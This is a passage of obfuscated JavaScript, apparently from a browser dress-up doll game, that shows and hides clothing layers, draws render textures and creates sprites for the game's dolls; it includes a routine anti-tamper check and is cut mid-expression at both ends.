63d,0x460,0x41a,0x4f5,0x18a)](level4Arr1[-0x1a0d+-0x10e9*-0x1+0x932]),doll2over[_0x41dfc3(0x5d5,0x1ac,0x654,0x37e,0x3c5)+_0x2cf320(0x4a2,0x49d,0x41a,0x315,0x24e)](level4Arr1[0x1278*0x2+0x407+-0x28e8]),doll2bag[_0x5c2ee6(0x97c,0x9ae,0x727,0xb43,0x6d3)+_0x52fe31(0x2ba,-0x26,0xf8,0x2d,0x227)](level4Arr1[-0x9b0+0x157+0x869]),doll2hair[_0x5c2ee6(0x97c,0x977,0x770,0x920,0xb6d)+_0x2cf320(0x220,0x26c,0x41a,0x4ce,0x5e0)](level4Arr1[0x812+0x64*0x1c+-0x12f1]),doll2stud[_0x2cf320(0x470,0x426,0x5aa,0x344,0x4f9)+_0x41dfc3(0x15f,0x2b0,0x434,0xf8,0x235)](level4Arr1[-0x5ab*-0x2+-0x1c2d+0x10e9]),doll2glass[_0x2cf320(0x685,0x34f,0x5aa,0x4ea,0x81a)+_0x5c2ee6(0x7ec,0x8dc,0x91a,0x584,0x740)](level4Arr1[-0x8b1*0x4+0x6ec+0x1beb]),doll2fronthair[_0x52fe31(0x42,0x1a0,0x288,0x3a0,0x48f)+_0x2cf320(0x431,0x2f4,0x41a,0x2bc,0x592)](level4Arr1[0x1696+0x106d+0x1*-0x26ef]),doll2hairswril[_0x5c2ee6(0x97c,0xb4d,0x928,0xaeb,0x980)+_0x2cf320(0x1e8,0x64c,0x41a,0x46a,0x37b)](level4Arr1[0x1875+-0x4f*-0x6a+-0x3916]),doll2handacc[_0x2cf320(0x679,0x75a,0x5aa,0x6b7,0x38e)+_0x2cf320(0x51f,0x55b,0x41a,0x627,0x1bc)](level4Arr1[0x1*0xdb9+-0x2117+0x4dd*0x4]),level4topshadert[_0x5c2ee6(0x573,0x683,0x686,0x2d4,0x386)](),level4toprt[_0x52fe31(-0x119,-0x1d1,-0x181,-0x2f1,-0x3d3)]();if(_0x1894ea[_0x41dfc3(0x4f6,0x31c,0x495,0x46a,0x358)](level4Arr[-0x1*-0x16a7+0x10cc+-0x276a],-0x1*-0x197b+-0x2b*0x1d+-0x149c)&&_0x1894ea[_0x5c2ee6(0x93f,0x8cb,0x9da,0xad3,0xba8)](level4Arr[-0xb0+0x1f6f+-0x2*0xf5f],-0x1*0xecf+0x3f7*0x5+0x1*-0x504)){if(_0x1894ea[_0x2cf320(-0x100,-0x185,0xd5,0x278,0x372)](_0x1894ea[_0x5c2ee6(0x4c8,0x547,0x6f9,0x268,0x28d)],_0x1894ea[_0x5c2ee6(0x4c8,0x388,0x4e6,0x6bc,0x6ef)]))_0x58bb30=0x452*-0x2+-0x1d82+0x2626;else{var _0x5cfbea=_0x1894ea[_0x52fe31(-0xad,0x309,0x95,-0x78,-0xad)][_0x273878(-0x137,0x167,0x135,-0x66,0x2b2)]('|'),_0x4bd189=0xf2d+0x1fc1+-0x2eee;while(!![]){switch(_0x5cfbea[_0x4bd189++]){case'0':doll2overmask[_0x5c2ee6(0x54a,0x650,0x2b8,0x5c1,0x38a)+_0x5c2ee6(0x933,0xbc6,0xa05,0xae0,0xaaf)](![]);continue;case'1':level4topshadert[_0x273878(0x147,0x1d,0x11d,0x2d6,0x45)](doll2topshade);continue;case'2':doll2top[_0x52fe31(-0x219,-0x25e,-0x1aa,-0x380,-0x7c)+_0x2cf320(0x786,0x66b,0x561,0x4e2,0x446)](![]);continue;case'3':doll2overmask[_0x41dfc3(0x259,0x29c,0x167,0x131,0x3c5)+_0x273878(0x24e,0x587,0x3c7,0x1e7,0x3ee)](_0x1894ea[_0x52fe31(-0x1c0,-0x320,-0x222,-0x3fa,-0xa)](_0x1894ea[_0x2cf320(0x40a,0x6fd,0x530,0x43e,0x32f)],level4Arr[0x550+-0x3ae*-0x3+-0x1051]));continue;case'4':level4toprt[_0x5c2ee6(0x542,0x4e0,0x74a,0x489,0x779)](doll2top);continue;case'5':doll2topshade[_0x5c2ee6(0x54a,0x37f,0x700,0x611,0x373)+_0x273878(0x4e2,0x316,0x50e,0x64f,0x38d)](![]);continue;case'6':level4toprt[_0x2cf320(0x254,-0x44,0x165,0xd2,0x3a6)](doll2overmask);continue;case'7':level4topshadert[_0x41dfc3(-0x261,0xba,-0x77,-0x19f,-0x80)](doll2overmask);continue;}break;}}}else{if(_0x1894ea[_0x41dfc3(0x1c6,0x4ab,0x11e,0x326,0x2e2)](_0x1894ea[_0x273878(0x2a9,0x2ea,0xaa,0xe3,-0xf3)],_0x1894ea[_0x273878(0x173,0x2af,0x36f,0x4c3,0x31b)]))doll2top[_0x5c2ee6(0x54a,0x382,0x457,0x76b,0x39f)+_0x5c2ee6(0x933,0x9ee,0xb01,0x910,0xa1f)](!![]),doll2topshade[_0x41dfc3(0x68,-0xba,-0x11c,-0x2bf,-0x6d)+_0x52fe31(0x4a6,0x4a5,0x23f,0x77,0x4cc)](!![]),doll2overmask[_0x41dfc3(-0x2cf,-0x2e0,-0x218,0x5a,-0x6d)+_0x5c2ee6(0x933,0x9d5,0x729,0x759,0x875)](![]),doll2overmask[_0x5c2ee6(0x97c,0x99c,0x928,0x74e,0x89b)+_0x273878(0x5dc,0x496,0x3c7,0x162,0x180)](_0x1894ea[_0x52fe31(-0x86,0xd4,-0xe4,-0x109,-0x17)]);else{var _0x367998={'iguwG':MpThQh[_0x41dfc3(0x3d0,0x2c8,0x485,0x464,0x2b5)],'bCqal':MpThQh[_0x5c2ee6(0x621,0x75e,0x504,0x5cd,0x4e4)],'Utfah':function(_0x339cd0,_0x333261){function _0x38dc99(_0x34e9ba,_0xa2befa,_0x4c32d0,_0x219f3d,_0x38bf70){return _0x52fe31(_0x34e9ba-0x12,_0x34e9ba,_0x38bf70-0x688,_0x219f3d-0x1c4,_0x38bf70-0x16c);}return MpThQh[_0x38dc99(0x7cd,0x78e,0x70a,0x80c,0x5e5)](_0x339cd0,_0x333261);},'HBPOb':MpThQh[_0x273878(0x5d1,0x65b,0x4f3,0x430,0x4f1)],'CGMlg':function(_0x3b9941,_0x4f7aa6){function _0x5f0b1d(_0x3afd2e,_0x30002a,_0x3fce0d,_0x5b605c,_0x520fbd){return _0x41dfc3(_0x3afd2e-0xeb,_0x30002a-0xeb,_0x3fce0d-0x1b6,_0x5b605c,_0x3fce0d- -0x70);}return MpThQh[_0x5f0b1d(0x287,0x39e,0x297,0x21b,0x3b6)](_0x3b9941,_0x4f7aa6);},'xhrsa':MpThQh[_0x41dfc3(-0x229,-0xe3,-0xc0,-0x212,0x57)],'vdgFT':function(_0x195eb8,_0x205135){function _0x17f8bb(_0xae3c0e,_0x4164df,_0x28db12,_0xd679d2,_0x455804){return _0x273878(_0xae3c0e-0xfb,_0x4164df,_0xae3c0e-0x290,_0xd679d2-0x124,_0x455804-0x9c);}return MpThQh[_0x17f8bb(0x609,0x7dd,0x46f,0x5a3,0x3c2)](_0x195eb8,_0x205135);},'BUQpW':MpThQh[_0x5c2ee6(0x970,0xc02,0xa0b,0xa2f,0xafb)],'jaoCC':function(_0x42be41){function _0x498076(_0x163d4c,_0x229094,_0x585470,_0x240e71,_0x3badf2){return _0x273878(_0x163d4c-0x67,_0x163d4c,_0x240e71- -0x67,_0x240e71-0x37,_0x3badf2-0x8);}return MpThQh[_0x498076(0x150,-0xa6,0x339,0x1b2,0x227)](_0x42be41);}};MpThQh[_0x2cf320(0x545,0x761,0x589,0x645,0x3f2)](_0x37b23f,this,function(){function _0x12b85f(_0x353bc9,_0x56cc3e,_0x52f9f7,_0x54ef4a,_0x24a43c){return _0x5c2ee6(_0x24a43c- -0x702,_0x56cc3e-0x1e5,_0x52f9f7,_0x54ef4a-0xe3,_0x24a43c-0x1d5);}function _0x25d7dd(_0x50a910,_0x114f24,_0x257664,_0x10d2fd,_0x22606e){return _0x5c2ee6(_0x257664- -0x5ee,_0x114f24-0x105,_0x22606e,_0x10d2fd-0xc5,_0x22606e-0xc8);}var _0x274062=new _0x549b6e(_0x367998[_0x1080a9(0x36e,0x43a,0x5e6,0x352,0x59d)]);function _0x22826a(_0x1ec9f3,_0x5556d6,_0x17101b,_0x179fdb,_0x3e42b6){return _0x5c2ee6(_0x5556d6- -0x75e,_0x5556d6-0x172,_0x1ec9f3,_0x179fdb-0x1a0,_0x3e42b6-0x46);}function _0x4c2083(_0x454557,_0x399ca7,_0x2d7243,_0x146f2c,_0x14b4b5){return _0x5c2ee6(_0x399ca7- -0x1f4,_0x399ca7-0xf8,_0x454557,_0x146f2c-0xb7,_0x14b4b5-0x7b);}function _0x1080a9(_0x15d2a5,_0x9144f8,_0x38f545,_0x52586f,_0x49e7a4){return _0x52fe31(_0x15d2a5-0xa,_0x38f545,_0x9144f8-0x618,_0x52586f-0x26,_0x49e7a4-0x15a);}var _0x52a1fc=new _0x71b4d9(_0x367998[_0x22826a(0x3f,0x6d,0x16,0x8,-0x5f)],'i'),_0x32f782=_0x367998[_0x1080a9(0x692,0x3ea,0x444,0x1d8,0x425)](_0x3bc9fd,_0x367998[_0x22826a(-0x1fd,-0x1a1,0x51,0xc8,-0x205)]);!_0x274062[_0x1080a9(0x375,0x3d9,0x352,0x35f,0x325)](_0x367998[_0x4c2083(0x27d,0x4bc,0x57e,0x25e,0x687)](_0x32f782,_0x367998[_0x12b85f(0x188,0x267,0x1fc,0x314,0x28f)]))||!_0x52a1fc[_0x22826a(-0x2cd,-0x2a9,-0x41e,-0x3f5,-0xdf)](_0x367998[_0x12b85f(-0x294,0x1ef,-0x34,0x113,-0x79)](_0x32f782,_0x367998[_0x25d7dd(0x4d6,0x9b,0x2b8,0x205,0x290)]))?_0x367998[_0x25d7dd(-0x251,0xdb,-0x128,0x41,-0x19f)](_0x32f782,'0'):_0x367998[_0x1080a9(0x927,0x746,0x7c3,0x736,0x8a8)](_0x359d84);})();}}level4bottomrt[_0x2cf320(0x3ec,0x1cb,0x1a1,-0x102,0x36a)]();if(_0x1894ea[_0x5c2ee6(0x90f,0x773,0xb3b,0x677,0x72b)](level4Arr[0x16bb+-0x641*0x1+-0x1071],-0x13*-0x17b+0x52a+-0x3*0xb19)&&_0x1894ea[_0x5c2ee6(0x76c,0x99c,0x576,0x638,0x5e5)](level4Arr[-0xbe6*-0x1+0x303*0x3+-0x1*0x14ed],-0x1048+-0x18b6*0x1+0x28fe)){if(_0x1894ea[_0x273878(0x640,0x576,0x474,0x708,0x65f)](_0x1894ea[_0x273878(-0x160,0x20f,0x81,-0xa7,-0xd4)],_0x1894ea[_0x273878(0x1eb,-0x164,0x81,-0x1b,0x29b)])){if(_0x1894ea[_0x5c2ee6(0x50f,0x442,0x722,0x422,0x293)](_0x22df48,0x26a1+0x12bd+-0xe54*0x4)&&!_0x49671a){var _0x94650c=_0x1894ea[_0x273878(-0x1d,-0x94,0xbe,0x135,-0x13f)][_0x41dfc3(0x1a3,-0x1d0,-0x48,-0x281,-0x5d)]('|'),_0x5890f1=-0x679*-0x3+0x24f1+-0x385c;while(!![]){switch(_0x94650c[_0x5890f1++]){case'0':_0x3dc43b[_0x273878(0x70,0x400,0x315,0x3e2,0x51a)]=0x771+-0x7e9+0x78;continue;case'1':_0x5e6faf[_0x5c2ee6(0x8da,0xa12,0xab9,0x721,0x6ad)+_0x2cf320(-0x61,0x417,0x1fe,0x73,0x2a)](-0x2e*-0x69+-0x1*-0xd2d+-0x200a);continue;case'2':_0x1ddf50[_0x5c2ee6(0x73a,0x7c8,0x8b3,0x49a,0x913)]=-0x1e1a+-0x25e9+-0x4403*-0x1;continue;case'3':_0x2ecae0[_0x52fe31(0x332,0x205,0x1e6,-0x98,0x21b)+_0x41dfc3(0x138,-0x181,-0x3b,0x92,0x19)](0x229b+0x1947+-0x1*0x3be1);continue;case'4':_0x1894ea[_0x41dfc3(-0xec,-0x181,0x2f6,-0x1ad,0x9a)](_0xc4349c,_0x1894ea[_0x41dfc3(0x586,0x3e5,0x1a2,0x14a,0x32c)]);continue;case'5':_0x4cbaba[_0x52fe31(-0x232,-0x134,-0x1aa,0x92,-0x16b)+_0x52fe31(0x3cd,0x1cf,0x23f,0x492,0x2b9)](!![]);continue;case'6':_0x1894ea[_0x41dfc3(0x51d,0x406,0x2d4,0x32e,0x348)](_0x25bb74,_0x338ea3)&&(_0xf6a01d[_0x5c2ee6(0x793,0x9eb,0x5d1,0x95f,0x7aa)](),_0x20e10d[_0x273878(0x2dd,0x398,0x36e,0x177,0x287)]());continue;}break;}}}else{var _0x4b373b=_0x1894ea[_0x273878(0x375,0x3a4,0x24f,0x8d,0x30f)][_0x5c2ee6(0x55a,0x303,0x475,0x760,0x4cb)]('|'),_0x4b7668=-0x19f*-0x1+-0x14*-0x12a+-0x5*0x4fb;while(!![]){switch(_0x4b373b[_0x4b7668++]){case'0':doll2overmask[_0x52fe31(-0x2c4,-0x36f,-0x1aa,-0x242,-0xd9)+_0x5c2ee6(0x933,0x84e,0xa15,0x95a,0x84d)](![]);continue;case'1':level4bottomrt[_0x5c2ee6(0x537,0x6f0,0x51e,0x74a,0x483)](doll2overmask);continue;case'2':doll2bottom[_0x41dfc3(0x137,0x1c8,0x1e9,0x9d,-0x6d)+_0x41dfc3(0x1ef,0x2bc,0x252,0x527,0x37c)](![]);continue;case'3':doll2overmask[_0x5c2ee6(0x97c,0xbe7,0x944,0x8dc,0xc06)+_0x52fe31(-0x12,0x62,0xf8,0x124,0x2f3)](_0x1894ea[_0x52fe31(0x2aa,0xac,0x5a,0x2f3,0x6b)](_0x1894ea[_0x2cf320(0x643,0x7ae,0x530,0x4ca,0x645)],level4Arr[0x2398+-0xc47*0x3+0x146]));continue;case'4':level4bottomrt[_0x52fe31(-0x42d,-0x3e8,-0x1b2,0xe7,-0x286)](doll2bottom);continue;}break;}}}else{if(_0x1894ea[_0x52fe31(0x1f5,0x1f3,0x78,0x2d1,0x246)](level4Arr[-0x1ed4+0x184a+0x4*0x1a3],-0x73d+-0xb*-0x10f+0x178*-0x3)){if(_0x1894ea[_0x41dfc3(0x18c,0x3,0x205,0x126,-0x58)](_0x1894ea[_0x2cf320(0x2e4,0x405,0x288,0x423,0x7b)],_0x1894ea[_0x52fe31(0x1d5,0x141,-0x19,-0xe3,-0xa6)])){var _0x515c33={};_0x515c33[_0x273878(0x2d1,0x112,0x1b6,0x3f3,-0x16)+'ts']=_0x365264,_0x515c33[_0x2cf320(0x25f,0x458,0x368,0x118,0x242)]=0x1e,_0x515c33[_0x273878(0x2f1,0x540,0x4eb,0x67c,0x648)+'X']=1.1,_0x515c33[_0x273878(0x4f8,0x2b3,0x4eb,0x56d,0x2fb)+'Y']=1.1,_0x515c33[_0x2cf320(0x24f,0x17d,0xbe,-0x142,0x366)]=_0x1894ea[_0x2cf320(0x50f,0x27f,0x3ce,0x447,0x669)],_0x515c33[_0x5c2ee6(0x5dc,0x4a2,0x486,0x7e5,0x3ac)+_0x2cf320(0x34f,0x1ba,0x121,0x8a,0x3a5)]=0x1f4,_0x515c33[_0x52fe31(-0x429,-0x394,-0x27c,-0x277,-0x267)]=!![],_0x18d5aa=_0x555b49[_0x273878(0x3d0,0x2c4,0x2a4,0x7f,0x426)][_0x52fe31(0x129,0x5c,-0x2b,0x13f,0x1af)+'s'][_0x3edf10][_0x2cf320(0x2e6,-0xfc,0xaa,-0xdf,0x1cd)+'s'][_0x5c2ee6(0x878,0x5e9,0xa51,0x88e,0x6ea)](_0x515c33);var _0x2988f7={};_0x2988f7[_0x5c2ee6(0x5db,0x49b,0x7a2,0x49a,0x74f)+'ts']=_0x648dab,_0x2988f7[_0x2cf320(0xe2,0xc1,0x368,0x3d2,0x41a)]=-(-0x1058+0x13a9+-0x5b*0x9),_0x2988f7[_0x5c2ee6(0x910,0x7b5,0x918,0x739,0xbad)+'X']=1.1,_0x2988f7[_0x41dfc3(0x263,0x460,0x544,0x5e5,0x359)+'Y']=1.1,_0x2988f7[_0x273878(0x151,0x77,0x6b,-0x1e8,0x3c)]=_0x1894ea[_0x52fe31(-0x32,0x227,0xac,-0x52,0x199)],_0x2988f7[_0x52fe31(-0x204,0x84,-0x118,-0x3a1,-0x395)+_0x273878(-0x107,-0x1d8,0xce,0x44,0x255)]=0x1f4,_0x2988f7[_0x52fe31(-0xda,-0x3e0,-0x27c,-0x389,-0xa)]=!![],_0x4b057a=_0x3a3bd3[_0x52fe31(-0x293,0x22b,-0x2b,0x50,-0x80)][_0x2cf320(0x573,0x20e,0x2f7,0xc0,0x4d4)+'s'][_0x388c96][_0x2cf320(0x155,-0x14a,0xaa,0x235,0x2f3)+'s'][_0x5c2ee6(0x878,0x88a,0x904,0x93a,0xaef)](_0x2988f7);}else doll2bottom[_0x2cf320(-0x25,-0x56,0x178,0xed,-0x81)+_0x273878(0x5ce,0x31d,0x50e,0x558,0x651)](!![]),doll2overmask[_0x5c2ee6(0x54a,0x622,0x2f9,0x33e,0x698)+_0x2cf320(0x452,0x365,0x561,0x335,0x667)](![]);}else{if(_0x1894ea[_0x52fe31(0x1ed,0x339,0x1a5,-0xda,0x295)](_0x1894ea[_0x273878(0x17d,0x4c2,0x27d,0xd,0x484)],_0x1894ea[_0x52fe31(0x1e4,-0x96,-0x52,-0xa7,0x126)])){var _0x4f9418=_0x250b21[_0x273878(0x398,0x24c,0x1a9,0x206,0x415)](_0x10923f,arguments);return _0x4ae3a1=null,_0x4f9418;}else doll2overmask[_0x273878(0x471,0x3ce,0x557,0x546,0x77a)+_0x273878(0x170,0x600,0x3c7,0x500,0x57a)](_0x1894ea[_0x52fe31(-0x22c,-0x2c2,-0xe4,-0x17c,-0x115)]);}}level4dressrt[_0x2cf320(-0x94,-0x45,0x1a1,-0xfe,-0x94)]();if(_0x1894ea[_0x273878(0x496,0x337,0x4ea,0x286,0x46e)](level4Arr[-0x221+0xd43*-0x2+0x1cb0],-0x1f5*-0x3+0x117b*0x1+-0x175a)&&_0x1894ea[_0x2cf320(0x5e5,0x211,0x48f,0x6e6,0x513)](level4Arr[0xd*-0x1c+0x1*0x1661+-0xb9*0x1d],-0x5*-0x691+0x16cc+-0x37a1)){if(_0x1894ea[_0x5c2ee6(0x899,0x7bd,0x822,0xb42,0xaee)](_0x1894ea[_0x2cf320(0x32d,0x9b,0x1f9,0x1c4,0x29e)],_0x1894ea[_0x273878(0x344,0x134,0x1a6,-0xb6,0x18)])){if(MpThQh[_0x273878(0x1bb,-0x2e,0xea,-0x6c,0x177)](_0xa3c413,_0x4f0889[_0x2890f2])&&MpThQh[_0x5c2ee6(0x571,0x613,0x681,0x6ba,0x3b7)](_0x481411[_0x52fe31(0x338,0x2d3,0x14d,0x212,0x3bc)+_0x52fe31(-0x78,-0x139,-0x262,-0x2f3,-0x4f)](_0x11e4bb),_0x325e49[MpThQh[_0x2cf320(0x341,0x43f,0x2c6,0x379,0x39f)](_0x23c11e,-0x1*0x1ff1+0xa3*-0x22+0xab8*0x5)]))return![];}else{var _0xf05e75=_0x1894ea[_0x41dfc3(0x576,0x55a,0x164,0x162,0x2fd)][_0x52fe31(-0x113,-0x3bd,-0x19a,-0x21d,-0x2d9)]('|'),_0x52e4b8=0x8ce+0x1218*-0x2+0x1b62;while(!![]){switch(_0xf05e75[_0x52e4b8++]){case'0':level4dressrt[_0x5c2ee6(0x542,0x779,0x603,0x7ea,0x697)](doll2dress);continue;case'1':level4dressrt[_0x52fe31(-0x18d,-0x1b6,-0x1bd,0x92,-0x152)](doll2overmask);continue;case'2':doll2dress[_0x273878(0xa3,-0x7c,0x125,0xe3,0x110)+_0x273878(0x5f1,0x580,0x50e,0x611,0x3da)](![]);continue;case'3':doll2overmask[_0x273878(-0x47,0x20c,0x125,0x254,0x8)+_0x5c2ee6(0x933,0x9ab,0x853,0xa7c,0x6a6)](![]);continue;case'4':doll2overmask[_0x2cf320(0x57d,0x558,0x5aa,0x749,0x7da)+_0x273878(0x22a,0x3c5,0x3c7,0x2fe,0x18b)](_0x1894ea[_0x2cf320(0x60c,0x589,0x45d,0x304,0x6a1)](_0x1894ea[_0x5c2ee6(0x902,0x7fb,0x96c,0xa71,0x85f)],level4Arr[-0x1dd9+0x14*-0x1e8+0x4402]));continue;}break;}}}else{if(_0x1894ea[_0x5c2ee6(0x55f,0x663,0x597,0x658,0x794)](_0x1894ea[_0x273878(0x33a,0x3b9,0x3b0,0x2ee,0x208)],_0x1894ea[_0x5c2ee6(0x5c7,0x682,0x455,0x7d3,0x43d)])){var _0x99baa=_0x1894ea[_0x2cf320(0x6e1,0x55b,0x597,0x6eb,0x40e)][_0x52fe31(-0x1c5,-0x42f,-0x19a,-0x180,-0x417)]('|'),_0x2a4145=-0x1ede+0x508+0x19d6;while(!![]){switch(_0x99baa[_0x2a4145++]){case'0':_0x3a3a7e[_0x52fe31(-0x382,-0xaf,-0x1aa,-0x345,-0x327)+_0x2cf320(0x64f,0x61d,0x561,0x65a,0x738)](!![]);continue;case'1':_0x3da6f9[_0x41dfc3(0x185,-0x195,0x29,-0x234,-0x6d)+_0x5c2ee6(0x933,0xb07,0xa48,0xbab,0x722)](!![]);continue;case'2':_0x51f8a3[_0x273878(0x1bf,0x2f9,0x125,0x1a5,0x1e0)+_0x41dfc3(0x20b,0x256,0x4a2,0x321,0x37c)](!![]);continue;case'3':_0x53f39c[_0x273878(0x660,0x510,0x557,0x3e7,0x4f1)+_0x52fe31(0x226,-0x122,0xf8,-0x125,0x1ab)](_0x1894ea[_0x52fe31(-0x77,-0x20f,-0xe4,-0x38b,-0x129)]);continue;case'4':_0x3ed768[_0x52fe31(-0x219,-0x3dd,-0x1aa,-0x3f9,-0x147)+_0x52fe31(-0x5f,0x39c,0x23f,0x4c2,0x145)](!![]);continue;case'5':_0x4ca077[_0x5c2ee6(0x54a,0x59f,0x520,0x3db,0x548)+_0x273878(0x4e1,0x2a3,0x50e,0x77f,0x503)](!![]);continue;}break;}}else doll2dress[_0x41dfc3(-0x18b,-0x2ec,0x208,0x231,-0x6d)+_0x5c2ee6(0x933,0xb4a,0x81e,0xb88,0x855)](!![]),doll2overmask[_0x5c2ee6(0x54a,0x4da,0x3f3,0x6cb,0x4fc)+_0x2cf320(0x4b4,0x541,0x561,0x6d9,0x601)](![]),doll2overmask[_0x52fe31(0x2d3,0x192,0x288,0x2c5,0x28e)+_0x52fe31(-0x17d,-0x5a,0xf8,0x2b9,0x5e)](_0x1894ea[_0x52fe31(0xa,-0x25e,-0xe4,0xf1,-0xd4)]);}doll3backhand=this[_0x52fe31(0x42,-0xc0,0x184,0x303,0x359)][_0x273878(0x1af,0x6b7,0x417,0x206,0x566)+'e'](0x533*0x3+-0x1*0x724+-0x875,0x1d*0xf9+0x3b*0x94+-0x3e51,_0x1894ea[_0x2cf320(0x1b,-0x40,0x1ad,-0x76,-0x64)])[_0x41dfc3(-0x104,-0xfa,-0x272,-0x2e9,-0x134)+_0x2cf320(0x445,0x3e3,0x53f,0x437,0x620)](-0x2*-0x61b+0x3fb+-0x1031),doll3backhand[_0x2cf320(0x5cd,0x621,0x5aa,0x464,0x52a)+_0x52fe31(0x1f,0x155,0xf8,-0x176,0x339)](_0x1894ea[_0x273878(0x4a4,0x5fd,0x486,0x6b3,0x55f)]),doll3backoverhandshade=this[_0x2cf320(0x44f,0x283,0x4a6,0x3f1,0x405)][_0x2cf320(0x54b,0x4cd,0x46a,0x316,0x69b)+'e'](0x1*0x33d+-0x2*-0xf8d+-0x2257,-0x192b+0x377*-0x7+0x316c,_0x1894ea[_0x41dfc3(0x24e,-0x246,-0x1d5,0x26e,-0x38)])[_0x2cf320(-0x150,0xd6,0xb1,0x20b,0x2cb)+_0x2cf320(0x4a9,0x362,0x53f,0x6b0,0x53f)](0x5bc+-0x7d*0x8+-0x9*0x34),doll3backoverhandshade[_0x273878(0x737,0x370,0x557,0x69c,0x68c)+_0x5c2ee6(0x7ec,0x8cd,0x7ef,0x936,0x6a1)](_0x1894ea[_0x2cf320(0x363,0x376,0x574,0x6d9,0x6c5)]),doll3backtophand=this[_0x52fe31(0x39f,0x16e,0x184,0x308,0x1a7)][_0x2cf320(0x4b9,0x1c6,0x46a,0x3d4,0x41c)+'e'](0xa3*0x26+-0x260b*0x1+0xdd9,-0x1ca5*-0x1+-0xccb+-0xfda,_0x1894ea[_0x273878(0x253,0x26d,0x15a,0x128,-0xac)])[_0x2cf320(-0x1f8,-0x6d,0xb1,0x27f,0x17e)+_0x52fe31(-0x17,0x53,0x21d,0x3d6,0x477)](0x1fee+-0x33a+-0x4*0x72d),doll3backtophand[_0x273878(0x449,0x3e3,0x557,0x4b8,0x330)+_0x5c2ee6(0x7ec,0x6f9,0x8e3,0x65f,0x766)](_0x1894ea[_0x5c2ee6(0x4ce,0x3fe,0x773,0x5ee,0x6fb)]),doll3backdresshand=this[_0x2cf320(0x469,0x624,0x4a6,0x62e,0x59e)][_0x52fe31(-0x127,0x327,0x148,0x8c,-0xdd)+'e'](-0x83e+0x55*-0x17+0xfe1,-0x1*0x1153+0x98f*0x4+-0x14e9,_0x1894ea[_0x5c2ee6(0x57f,0x30c,0x7b3,0x753,0x3c8)])[_0x5c2ee6(0x483,0x2dc,0x2b4,0x571,0x520)+_0x273878(0x376,0x57a,0x4ec,0x488,0x2cf)](0x906+0x96*0x3+-0x398*0x3),doll3backdresshand[_0x41dfc3(0x177,0x605,0x5b1,0x1fe,0x3c5)+_0x52fe31(-0x6a,-0x38,0xf8,0x80,-0x152)](_0x1894ea[_0x41dfc3(0x1e4,0xf8,0x24,0x1d8,0x223)]),doll3backoverhand=this[_0x5c2ee6(0x878,0xa71,0x737,0xa1c,0x8da)][_0x5c2ee6(0x83c,0x8d2,0x5bb,0x795,0x74a)+'e'](0x5*-0x285+0xbe9*0x1+0xb0,0x1e0e+0x35*0x6a+-0x400*0xd,_0x1894ea[_0x273878(0x65,0x5f,0x15a,0x18e,-0x148)])[_0x52fe31(-0x3cc,-0x4d7,-0x271,-0xa3,-0x4f6)+_0x5c2ee6(0x911,0xae8,0x8cb,0x907,0xa7e)](0x12f8+0x1254+0x2c*-0xd9),doll3backoverhand[_0x41dfc3(0x452,0x3aa,0x1dd,0x1c5,0x3c5)+_0x5c2ee6(0x7ec,0x728,0x7be,0x9e2,0x8ca)](_0x1894ea[_0x2cf320(0xb6,-0x14,0x246,0x393,0x3cd)]),doll3backhair=this[_0x2cf320(0x3e8,0x1fc,0x4a6,0x223,0x709)][_0x41dfc3(0x238,0x503,0x8f,0x310,0x285)+'e'](0x1be*-0x12+0x1*-0xa67+0x1*0x29c3,0xb85+-0x5*0x47c+0xae7*0x1,_0x1894ea[_0x52fe31(0x405,0x46d,0x1da,-0x4b,-0x85)])[_0x2cf320(0x221,0x6e,0xb1,-0x6f,0x2e9)+_0x2cf320(0x29a,0x7e4,0x53f,0x510,0x39f)](-0x1*0x3cd+0x5*-0x17f+0xb48),doll3backhair[_0x5c2ee6(0x97c,0xb84,0xb58,0x75d,0x7f0)+_0x5c2ee6(0x7ec,0x817,0xa28,0x86d,0x87a)](_0x1894ea[_0x41dfc3(0x186,-0x215,-0x7a,0x7b,0x7f)]),doll3backbag=this[_0x2cf320(0x2de,0x560,0x4a6,0x271,0x434)][_0x52fe31(0xed,0x57,0x148,0x22e,0x17b)+'e'](-0xebb+-0x1*-0x83b+0x680,-0xb58+-0x2e*0x6e+0x1f1c,_0x1894ea[_0x52fe31(-0x1f6,-0x351,-0x175,-0x54,-0x380)])[_0x5c2ee6(0x483,0x315,0x6fd,0x460,0x282)+_0x2cf320(0x7c0,0x70f,0x53f,0x47f,0x796)](-0x13a2+0x524*-0x7+0x379e),doll3backbag[_0x273878(0x382,0x6b9,0x557,0x56a,0x76e)+_0x5c2ee6(0x7ec,0x588,0x572,0x98a,0x9b0)](_0x1894ea[_0x5c2ee6(0x958,0x77a,0x7cd,0xa5a,0x7a5)]),doll3backhandacc=this[_0x41dfc3(0x182,0x477,0x4a9,0x1b8,0x2c1)][_0x52fe31(0xb0,0x18a,0x148,0x161,-0xb)+'e'](-0x1139+-0x258a+-0x1*-0x36c3,0x6e8+-0x556+0x86*-0x3,_0x1894ea[_0x41dfc3(-0x20a,-0x7d,-0x188,-0xb0,-0x38)])[_0x52fe31(-0x4e3,-0x18a,-0x271,-0x37e,-0x41b)+_0x2cf320(0x719,0x345,0x53f,0x36f,0x58c)](-0x20ba+-0x145*0x11+0x364f),doll3backhandacc[_0x41dfc3(0x479,0x1ac,0x3c8,0x2b7,0x3c5)+_0x5c2ee6(0x7ec,0x68f,0x651,0x9fb,0x567)](_0x1894ea[_0x41dfc3(0x45e,0x17d,0x4b7,0x4cd,0x2ca)]),doll3doll=this[_0x52fe31(0x357,0x1c8,0x184,0x320,-0x105)][_0x52fe31(-0x115,0x153,0x148,0x107,0x24d)+'e'](-0x2*0x26f+0xf2*0x20+-0x6*0x43b,0x1784+0x25e1+-0x3d65,_0x1894ea[_0x41dfc3(0x4d5,0x38d,0x192,0x5bd,0x364)])[_0x52fe31(-0x3fa,-0x254,-0x271,-0x13b,-0x428)+_0x273878(0x747,0x6cb,0x4ec,0x756,0x515)](-0x240+-0x13e+0x37e),doll3doll[_0x2cf320(0x62c,0x558,0x5aa,0x74b,0x5b7)+_0x52fe31(-0x8f,0x230,0xf8,0x2f2,-0xf3)](_0x1894ea[_0x52fe31(0x386,0x4ee,0x278,0x2e7,0x210)]),doll3head=this[_0x5c2ee6(0x878,0x9c5,0x6b0,0x91a,0x7c2)][_0x273878(0x691,0x183,0x417,0x455,0x6b1)+'e'](0x1834+-0x26b2+0xe7e,-0x95*-0x41+-0x11c0+0x1415*-0x1,_0x1894ea[_0x41dfc3(0x4c4,0x103,0xcf,0x329,0x364)])[_0x2cf320(-0xfb,0x358,0xb1,-0x1a9,0x1c0)+_0x5c2ee6(0x911,0x6ef,0x775,0xab5,0xa1